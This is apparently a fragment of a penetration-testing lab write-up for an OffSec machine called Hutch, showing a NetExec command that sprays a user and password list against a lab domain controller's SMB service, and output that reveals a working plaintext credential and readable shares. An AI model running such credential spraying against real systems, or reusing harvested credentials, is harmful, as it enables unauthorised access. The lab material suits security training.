 [ ~/Hutch ] [ 192.168.45.241]
nxc smb hutch.offsec -u users.txt -p passwords.txt --shares
SMB 192.168.156.122 445 HUTCHDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:H
ing:True) (SMBv1:False)
SMB 192.168.156.122 445 HUTCHDC [+] hutch.offsec\fmcsorley:CrabSharkJellyfish192
SMB 192.168.156.122 445 HUTCHDC [*] Enumerated shares
SMB 192.168.156.122 445 HUTCHDC Share Permissions Remark
SMB 192.168.156.122 445 HUTCHDC ----- ----------- ------
SMB 192.168.156.122 445 HUTCHDC ADMIN$ Remote Admin
SMB 192.168.156.122 445 HUTCHDC C$ Default share
SMB 192.168.156.122 445 HUTCHDC IPC$ READ Remote IPC
SMB 192.168.156.122 445 HUTCHDC NETLOGON READ Logon server share
SMB 192.168.156.122 445 HUTCHDC SYSVOL READ Logon server share